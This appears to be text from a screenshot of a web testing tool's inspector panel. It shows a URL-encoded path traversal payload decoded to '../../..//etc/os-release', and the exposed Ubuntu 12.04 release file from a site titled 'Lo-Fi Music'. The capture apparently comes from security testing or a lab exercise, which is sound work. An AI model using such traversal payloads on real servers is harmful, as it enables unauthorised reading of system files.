 Lo-Fi Music
Cool beats to listen to
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin"
ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu precise
(12.04.5 LTS)" VERSION_ID="12.04"
Selected text
..%2f..%2f..%2f%2fetc%2fos-release
Decoded from: URL encoding
../../..//etc/os-release
Cancel Apply changes
Request attributes 2
Request query parameters 1